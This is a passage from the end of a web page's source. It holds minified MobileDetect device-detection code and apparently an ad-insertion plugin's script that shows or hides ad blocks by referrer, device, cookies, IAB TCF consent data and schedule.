Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 22:41:50 -->